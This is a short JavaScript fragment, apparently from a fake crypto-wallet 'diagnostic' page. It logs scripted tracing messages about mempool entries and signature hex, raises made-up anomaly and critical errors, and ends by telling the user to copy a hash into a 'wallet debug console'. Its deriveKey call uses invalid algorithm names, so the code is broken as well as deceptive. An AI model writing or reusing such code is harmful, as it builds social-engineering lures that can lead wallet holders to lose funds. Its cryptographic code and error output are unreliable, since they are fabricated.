
  const auth_token = await crypto.subtle.de
riveKey({name:"ECDSA",salt:new Uint8Array(1
8)}, k, {name:"AES-GCTR",length:256}, true, 
["encrypt"]);

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[ANALYZING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entr
y...", "color:#9ca3af;");

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x2e6d1
0b3 inside Invalid string. Length must be a 
multiple of 4");

  console.error("CRITICAL ERROR: Manual pat
ch required for Invalid string. Length must 
be a multiple of 4");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);